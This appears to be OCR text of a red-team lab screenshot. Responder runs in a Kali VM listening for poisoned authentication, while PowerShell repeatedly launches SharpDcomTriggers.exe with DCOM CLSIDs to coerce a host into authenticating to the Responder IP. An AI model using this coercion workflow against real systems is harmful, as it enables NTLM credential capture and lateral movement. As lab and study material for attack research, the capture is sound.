 Kali_Linux_The_new - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Kali_Linux_The_new
1 2 3 4
kali@kali: ~
File Actions Edit View Help
MQTT server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
SNMP server [OFF]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.75.130]
Responder IPv6 [fe80::20c:29ff:fe1b:f3da]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-DYFMP1ZB5UM]
Responder Domain Name [3BD9.LOCAL]
Responder DCE-RPC Port [45653]
[+] Listening for events...
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
SID-History Injection
Windows PowerShell
Windows PowerShell
PS D:\redteam_attack\SharpSystemTriggers-main> .\Midl2Bytes.exe -h
Could not find file
Midl2Bytes <path to midl output>
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe
usage: SharpDcomTrigger.exe <Target IP> <clsid> <session>
usage: SharpDcomTrigger.exe 192.168.1.10 "{4991d34b-80a1-4291-83b6-3328366b9097}"
usage: SharpDcomTrigger.exe 192.168.1.10 "{5167B42F-C111-47A1-ACC4-8EABE61B0B54}" 1
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.170.34
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
192.168.170.34
未经处理的异常: System.FormatException: GUID 应包含带 4 个短划线的 32 位数(xxxxxxxx-
xxxx-xxxx-xxxx-xxxxxxxxxxxx)。
在 System.Guid.TryParseGuidWithNoStyle(String guidString, GuidResult& result)
在 System.Guid.TryParseGuid(String g, GuidStyles flags, GuidResult& result)
在 System.Guid..ctor(String g)
在 SharpDcomTrigger.Program.TriggerSystem(String clsid, String binding)
在 SharpDcomTrigger.Program.Main(String[] args)
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe
usage: SharpDcomTrigger.exe <Target IP> <clsid> <session>
usage: SharpDcomTrigger.exe 192.168.1.10 "{4991d34b-80a1-4291-83b6-3328366b9097}"
usage: SharpDcomTrigger.exe 192.168.1.10 "{5167B42F-C111-47A1-ACC4-8EABE61B0B54}" 1
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{5167B42F-C111-47A1-ACC4-8EABE61B0B54}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{5167B42F-C111-47A1-ACC4-8EABE61B0B54}"
PS D:\redteam_attack\SharpSystemTriggers-main> .\SharpDcomTriggers.exe 192.168.75.130
"{4991d34b-80a1-4291-83b6-3328366b9097}"
PS D:\redteam_attack\SharpSystemTriggers-main>